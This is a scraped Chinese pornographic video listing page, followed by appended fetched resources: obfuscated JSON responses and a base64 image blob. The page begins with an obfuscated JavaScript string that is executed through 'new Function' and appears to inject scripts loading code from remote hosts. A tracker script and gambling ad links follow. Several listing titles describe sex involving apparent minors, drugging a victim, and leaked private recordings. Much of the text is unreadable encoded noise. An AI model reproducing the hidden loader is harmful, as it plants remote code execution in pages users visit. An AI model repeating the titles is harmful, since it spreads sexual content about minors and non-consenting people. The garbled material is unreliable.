)OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=1ekz42qvht8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266182.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/2f95b48108281de2bdca884aed1ca1ce.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">油压按摩店用紧致诱人的翘臀诱发无尽射精内射欲望 樱空桃 IPZZ-088</p></div></a></div><div class="vod-list"><a href="/play/264914.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/2a7cf2ddd69d614af0111604477da332.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">中出痴汉电车～沉迷于恐怖与快感的爆乳人妻～ 武田怜香 VAGU-284</p></div></a></div><div class="vod-list"><a href="/play/266246.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/6c81b63f4445a87b0e0fc85808d72fad.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">极品高颜值美女自拍口交</p></div></a></div><div class="vod-list"><a href="/play/266245.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/f6ce5e3615d55ff547a34ef17d0a8dcb.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">校园约炮对汉服没有抵抗力出租屋爆操小萝莉</p></div></a></div><div class="vod-list"><a href="/play/266244.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/1161e94648b80eb56afe2e103653e324.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">极品兼职学生妹被猥琐摄像师下药迷翻玩她的小嫩鲍原档流出</p></div></a></div><div class="vod-list"><a href="/play/266243.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/0c0c9ad0bddcd2bc427de740a38f847f.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">笑起来甜美修长美腿沙发上操骑乘扶细腰后入</p></div></a></div><div class="vod-list"><a href="/play/266242.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/4e5fabc769c3afedfaef46613bcf097e.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">我来付费，让你体验和超好色爆乳人妻的密贴中出OK不伦妈妈活纱爱桑 未知演员 CJOD-489</p></div></a></div><div class="vod-list"><a href="/play/266241.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/a1e216430a9923c0d630b863329c4746.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">网传苏州奥迪销管试驾送口爆</p></div></a></div><div class="vod-list"><a href="/play/266240.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/b2345f2db1c29cf35392e3c88e3f0f7e.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">受虐狂男士必备！七场I罩杯巨乳激情戏！梦幻巨乳荡妇性服务 Boin 「赤木穗奈美」 合集 赤城穂波 BOBB-449</p></div></a></div><div class="vod-list"><a href="/play/266239.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/f1af8f695edc2fc64e74ccd46cd27b66.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">网传--舞蹈大赛潜规则长腿美女亚军车震</p></div></a></div><div class="vod-list"><a href="/play/266238.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/8f383a21d0de59a69f48336304fdc843.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">我让一个离家出走的女孩住在我家，还免费和她发生了性关系！一开始她没什么反应，但当我把 未知演员 AWAW-009</p></div></a></div><div class="vod-list"><a href="/play/266237.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/01781bb95ef5c2358953f7642a3bfe7e.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">网传上海第二中学女教师出轨16岁学生聊天记录不堪入目自拍视频被丈夫发现举报</p></div></a></div><div class="vod-list"><a href="/play/266236.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/3b17b5e6dc9884bb5e7e07fcc3209f59.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">受到学生和家长信任的圣职者，背后却是和同事疯狂做爱的淫乱碧池ww 啪啪啪国语老师 春 未知演员 BEAF-183</p></div></a></div><div class="vod-list"><a href="/play/266235.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/f951587aaa72967d45b77297c76caa0f.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">性格好身材也很棒网约温柔可爱的妹子说很久没做了</p></div></a></div><div class="vod-list"><a href="/play/266234.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/7d05f1693e5e430eeac08eba79389f31.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">剃毛裸体波多野结衣 II 波多野结衣 BTHA-108</p></div></a></div><div class="vod-list"><a href="/play/266233.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/00528f5ee74dbfafa25abdaed638291a.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">推手堇 未知演员 BNST-084</p></div></a></div><div class="vod-list"><a href="/play/266232.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/f19cc19423942be47e2450b14a523dd6.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">网传首尔健身女教练打着英雄联盟被男友抠逼</p></div></a></div><div class="vod-list"><a href="/play/266231.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/29d3701ac0d7830c7d0e43c08433e0ea.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">精品泄密超美女神允儿性爱私拍视频流出_啪啪特写粉鲍坐镜头</p></div></a></div><div class="vod-list"><a href="/play/266230.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/2026f06b0f66cadf8e7fb8205b526ff4.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">网传网易CC万元订制真空露逼翘臀裸舞</p></div></a></div><div class="vod-list"><a href="/play/266229.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/d24d2f211f15459036ec89993344295c.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">网传上海抖音美女网红叶璇与男友操泄露</p></div></a></div><div class="vod-list"><a href="/play/266228.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/5c6eca145c79b0afd2dec9b7a3abcff3.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">私拍流出漂亮美女大白天想要了_被无套猛怼_先口爆肚子吃饱_小哥哥也能操骚逼久一点_一举两得</p></div></a></div><div class="vod-list"><a href="/play/266227.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/2e48f891d7628f62c53239a0f0be1c37.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">校园约炮职校大奶非主流学生妹酒后不让拍</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2319dc.muoumuz.com:8007/d/6258?t=0.3660438859459325
body_size: 1161
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0o0nQQ}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m^_O_^_4m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}Qf(m^_O_^_4m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mosnsnsmRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*fT\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2319kc.txubhcm.com:8008/d/5230?t=0.6279727684752308
body_size: 1061
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gooQK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qn0@}1@nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s}QS(mFR_)h(^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}QS(mFR_)h(^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmhFXnsm((gn@00\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130405991.txt
body_size: 108852
content:
R0lGODlhgALIAPcAAAAAAAYHCQsOEAUQAAoWHRIfJBIjLgkgABInPREtMg0wABE3PBU4QxI/TxURERQZGxYeKhgrQx8yTBI1NBIzTxFAABlFQhZQABsWFRsaHBwfIxwlLBwnNBwqOx43NyAzRBw4VRtCUR5KWh5PSyJZUxpgAB5wAiMaGSIhJCMlKishICMqNCUuOyc7TCM/WCtFQSVGVSxIYyhRZShfVyKAACeQACsoLDYpNDEnJCwvMys1PC85Qy1AVCxDXDJPSjBMXDNacC5mXjJqZSufAC+vADgjKTQtKzouPTg0MzQ3PDhBTDNGVDhFXTRJZzVQdjlVUDdSZzllezlvajO/ADjPADwuKkMzPjw9Ojw/RD1JUUFMRD9LYD1Vb0RUYjtcVzxddEBjXUJgdkNzbzzfAEQpL0oyK0M5NE47TEc+OUQ8SENDTUdHQ0hLS0NQU0VXTUpdb0VtZ0DvAET/AFEfS0wwN0w4RU5CPE9CT0xLV09TSk9TVU9fXVM4P1Y5MVtAOFdJRFlJaVVaTlhmaFp4dFxPS2BWU2BfXWFudmRDPGpLQ2ZRS2pram53hnEaWnRBdm9ZUnBiXXZsanR3eGyIgnVRSH9oYHuFiYU7O31YT4FgWIhxaYB3c4aQk4kwdY9LSIh/fIiGhqARa5NfVYxpX5NtY5B5couXnZ8neZd1a5iBepqIgpaSkJueoqM7PqFOUZ9sZJ56cKahoKiqqqx0aaV/[base64]/bOyPPWzvfb1ffv7f8AkP8Ql/8gnv8wpf9ArP9Qs/9guf9wwP+Ax/+Qzv+f1f+v3P+/4//P6v/f8f3x9f///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/osfT/579vPXE6pfz35gwx4R48t3GDPjxpD48YMgCcTkyZsszSTgTAAWiBNKPOUUFFD/[base64]/TnffE1gZZFG+TXq0X4X/WfggJQaaCmDCmZqE1ssIbjTShMeddhCLY6kIVYfpsqfhlBA4aB//iutVeCGcK0o4610uTAYjLbiOpeuNgYLA4058mgsYl2EkcNkKhA5GRKQ4QAtDnb8gSS0oplh7SOP/LGZaSqkJtttrj0W27haspZubr+FKZwDVxiHXJrMyfKJIWxMpyd6d9Z53Xh5WiennPui5+fB6hUKn6GHPsQwRGtNNJKjFFPQAEmXckGpgBl3/CBQKHLaKYQpARUqUUpxkVGpLpx6laoeWnViW7L6J2nHG8IQo688T7XrUz3LBaywwhZ77LFfvNGFZUQWCdloOKBBiLVomNHkH4U8Ukkl3ZJhRmnhsptulL3Zti66W47rrnAYxHscvdM4B50ecRacXb/lYRee/t16BuH3dn8HgfDgCDcsKEEQ9+fgyy5UTDHGk27chMY3lczSzB7fJDKAX3zK0sk8jdhrXqu63BUI+8HsAnz9lSwhUQtmvOHOQdd+8WBA2y7VYETXmNbRR4fRRhdoUGakEdByhhkSf1hrB5J/KIIJKajAwrUfVgMZdtqokX3luLWJS6X4DgTg7pgOIGEIKLiguRwysoCyCBtswMG3dtvhnfe/4N2PXuAAJJwA2WO4wyGuIRPJSqJWshDUOS4/I5kIgCQnQc5l7oIZ68nnQBcFrYCARSOJgcsYNxLUpU5VMYDCTRKkKZxphXa689VI+JK7GEKFd70DDGGAd6wumKEK/[base64]/waaLQYPtR00Ug4kA2XxBilE6DgBKZRTRoBMCYM2IANkpCF+9SEi+fgyxD2/[base64]/YDybWYtAklTOkJQ3jJjXbSdbME/lBhUBdDsfzqK7zaJS9xSDSgqkWoiXkDFjQDxGMi4XloKJ4RzYDcP1SiFqmgqjGkStVRPMIMfbgikboars+ABg1VIARzq6CC7nGTnOi0ARYj85sAtE0Pn2AFLuaFjObIok1rQIJ0pCBYAFbHr+YB7Jz6GzhFFvbAB2uoxmo1EpiUlqaR/YglK1sg1xZoQBJZYOWKArqedJgnHZSBKdlyqtNShLEpjaBLMRrbpVj4crW0neo+pNvd8tZGvCsMcBFDVM4AUTKdUSIa/gCZqjHXSZqwxVSBsYzpAsMYv8jEI8qQCOxqM0reBRsSq1CIP0DiiuU8bzdPMBkblBkF7mVj/nxlMYy5DuO+cryCDaRDYL/NIH8AtqOA8Ye/Ov/NwAgONAE1CaivLFKTLmmCAyP8kQxXykAWfnGiHSkoBdvEsx/GdIc7WEoQwuBEp5JJoVep0hWzGKYwTZmBGCfjGdu2xlHpqU9xnGOjAfcLariMaDKjX0KgYQ12IOJosJtkqT65yctYBjOsmgg/KILKfSBvFz8TmqY9+xGKKEUl+sBFr5q1NbExZ5k985hFSAIUbK5vfXERi1XIMb9I0IMY+nvnGdy5r/3D05777GdAAlrQADdIBSUmFpbGanaTZDQFUEcSjr30ZrJ7SVfgc2kFfVbTHeaCRkAoM5eJulYMb5lm/i1rsxYCiNU9W62rvwLrWPe0t4PR8Y6V0oUkKMlZPzQEkoKNPOKaIcm/aLIxmEH0osOCFM72gx8o4QcyfObHVuODZh6BiEyMohaweATYvJo2Ka3RSJ1Rn3FiMd/6Mqee80OCapAgCH7v0972xnO+/bXv6vQbkPb+d8D3rmCCFxyWoK5lwhm9H5YSqMKf9NhLGNtYV43M4kMBbahAilMXAd5lJi5UakdCckjL9OSCv9DOngIzv9C45Q2Q9Y3/siuZ7/gNaqCWEYS0TCJ/i9dVUMQ0lc0MZV/j99hgxtER8Qg/JAIT2COS1YrQBzMkggx+GAUlSAHVWmjC6Z/56pak/hQbaCEPWm0k+zDaXN83t0kPSNiNIQ5Bb7j7TTx8DHDd/eb2u+edK3sviIAc1qcGMxIIjOchiwRqsQJRCicSF3FJiFZxn+cxkRSAKYQpnTUUH8YTO5VTl+dxM+EQndeBB2cWp/NBNdUhDRACIeAhfiEfpucVqJd6qjdrOhRztiZMXYAFRqBcsycahPAsQXIZRpAIpaBkvMcMv3cN3MANy3B0ifAIlJAJyJdVVdAHUvcHzlYGfoAKmAALvvBktoAIRbBdXWRGqIECXSIbeAUtVxB+80V+a1JXdxUbKMAGYPA3cHdngWNvJEACcmceePRf1KFn/mN/eWiHdFhg+Jd//gNBQf2Hfwnodx/[base64]/OzBt0nCHhHiHY2A3m4h94ROH64Z4DTb/6YhyTAj/y4UnznWC2xeIY1EGKhcqqTOqyDOQDYOAfIERO2gJWTiZdichqDYpZYchbXYRbSIiBAYiN0FQMycqq4/klQoCIzZoKxqHJkQR/1kRZvEQO1eIG7hItCiSMz1wWxR2RG0iTBJhknEC2XAQma8FTLeA3YgA1H+IzGAAuY8AiZkAmkgHzb2AeIoHSKgAiIUAaPoJW0MHTXkJV+wAd9QG3hdC4YABvuNBtGlCR/EFfj15e4cC9y5iV6JVh4mId+yIcC2R0BYzfbUX+ChZCQCZnu15gMWRB6Rzg0cWEWYZmuqFoUuXIlcVkGSHiF55AMiEGx5VAH5ZEl92FmwTIH15KN1FKuApMxOSuKcxUzSZOqY4ImWCIP8QPCGROtUpwNoTO2qFtDiYuuJ1RtkARGYAeQ0RlOQl6mwTSEkAmQ/pCMtSBV1/CM3OANzwgMWokJmSBFmWCWZYAITJcIinB8fXB1mAAMRNiMv9CNTRcapqFFkuFOvlGXyYUGxrGG44cL9qIHVxAbV6CPAlWHgzgD/uR2AuNHBUlgkXmh/0h/[base64]/uKICUTYDd2ADcaQCX3Qp5rBVeWFGmqHAek3G9GJBIvACrKAC/NloO6GV6qxBnCgT3VYmHoYBBF6h3jGmI1ZoQ1qqhg6iBq6oQI4SCB6YYVWopOkqye6UhORo63yUJQYUaU5ow7neSBZYSfjQaPlAhrWFLJZM0SaOSW1FRfxEMgJAr65rdw6FsH5AyYVrFU6rlb6ky2XS1wKI4QBBDtWc9KyGbOXXEbQRejUNFSmCO/ZRNxSCbTwC0Z4DnSKdZiACaiAddVICYiACaNQdYKanv06ClY5p9xwDaPgbH9AXKaxn2RGhr0hTkZwBYTACpo6X3CGfnCoBXNoZ0HgoJF5/m/9Yx39GHcUeh2kepCxeqF9eB0fwgOqxLOEc1H2UaKPwqsfonI8cBEqmqOoNazE6qyseSkDEpKdo1EAAjpAAANRYTE51TItEa2ROK0YpJtcca0MsZsjwa2+WYIlKIvB+atQAK7kGre7iZxAWVtbmq668ltChWvGuBlFVjVnWm19EIS/ME2wAAn7Wj3+yg3nwA2wYFWjgArAYFUDe3yogAijgAmJUI2wQE3c0A0A6w3YQAtLqAjYBUTb9BlfhAGPgQQB0CX6BQqrEAubygqLoAffgwJtAEClGpkjkJCHqZgwu7J1OLOuGjg3C5lBoLyNiR0wIxA8AGgeChNPmzEU/kGiHaGrKrVycFucK3paL0qaP4p4LxYTBPGrm/WJGhUqbbEiHZEXIqQ5Xgu2QCtJq9OIbmu2JRQC2rqtIRQDUSq3Aiy3DEG35/ozM3S3NDQWVwFcRok8R6RVm0GvoIFdV6cMRDix1wAMpaAJpAALnbsME/u4kYsKxlALXyl955kIWKiwlGALpAAM4Rm62PALx3ddYmWd6CQZYUSpNqACs8EbhrBmsfAJa+AbXZIEXlCqcAeZI/C7eohvf0WHGBp3d8e7Npu8CCmQ2fG8B3OrHeMEQZtS2au9qfOZHiKlTVClKmFSo6lwqyO1mASR1JujD6K+mXIyXCADccERDaC1/nQBAvF7Ka9Cv5ZlH/[base64]/f8tj8AET0QvSNxtJOc0VWapMjZcryiUx/NK8DUwMIEBWH6fe86/qak3AeYIAqzQAuo/AzWsA1VqcHAAFU3TQpUVAqjEMPkmbnnqZVTNAqwkAnkaQxzOszeQLGUMAp8IGShQWbE6CVUTS5rsAig8AmLYANq9Fb6UrPKe5iLeYewGqsCSWBlfbOEOCdoPHEFURInNRA+u87s7M4hCs/xvHBmvB9tDRY8ICAE7KJM+0ATRnIQib53HNAYlyDMChJZCxVay7UKPdltzGA9ANFVGhMTHREWfbTdq9EDLJyVXLetpirAtGNtMFw9xyRNQiTTVgVNLQqi8AqzgMqpvA24XZWu/Au+YFVdqQmRG1WwQEWjAEUfPNy0EMO0wAxxOsznwNSo4AdK/nSxzkKMOABGVT0bxGEIi3AFaeReSFAIiwAH/IV3kdmY8kezd5i8Z91+4yyrs5odEVCriFNRBMGz1XvXmRmiMaDX4bvXfe0V+A3YcntSg03YzvpaN/Noia2+SCGKFhPh73vQdxEDlL3QmcNgq2PPmS05arwQPBDiAAzakyzaPqkzWpoqO7S3anAFQGSMrP01+lkFZTCwnuAJsv0KMJ3K1jDTum0NypDcTmh1t4x1mQsL1YTktVDcMVwL15DUw8wNpEAJsICvdkAIj+p9190bWnIbvLEGbJVG70QIhiAJo4rFknlv+BZ/Aba85GyQWczezYseESABbY04FBXXiZjf/pflSDLxzqmVcADuxZQiwCf1xpFVrB6TrMB6E28Q0Eexog70xxP+vlEhyHx+4ZWDM1CAFlNanBMRpaIepWss2hUNyZ9N4uS62abXgnfRISte0llwBdKCBM3SfF/T2lQmjZQwjQNLCq/wCr6AyjMdDuGwDdbgC68gZQqr3EuehUkOVZlQC7Rw08wA5QDruFSeCExEXD4IG9+DG+WjG9/NG1fwB4YQCYtgR8QrmXOumOMhBv3jN+fdX/yW1hhazueBAHV+5wYXIHuueI5kePtdEzQl6IN+zphNnAMMWRtpSR9DvirxBh3zBo/+iUcxk44DFfuh6QvN0C0xkxrxyFJK/q5NIJyBMuolb1ITHeI82wI8sARL0AI0/wEf0AKpPskcrUstGDO8aCxtcNLQ0ixNYjVT442kIAqI0AdKN5bT2NRaqAzFHg7JPtxd2dO2YNwEW01XZ01RZO2hO8zdUAtUrgh/wAeFUPQ3OBm74SXiNO6vG8Rytgb5NWTpPh0BaaoyKzB/2B1i8PeA//dSIO+Kaar0t1d214/jrO/7HgGOHwEqR70hCrUdQADfPSYCUAASQBISEQMcYPmXTwAf0AQSAPppJAAEAPkligACcPkBgPqb32AC8fmXn/lL0AQtUACuL/oz6aIdEQEE0Pq7bwD5sR8c8ACun/kt8OcFAgUr/iD83y0AEPADN8EDG+D6r08ADBASCEAA3v/93g8BHED9PfABHHD+6J/+6r/+6v8B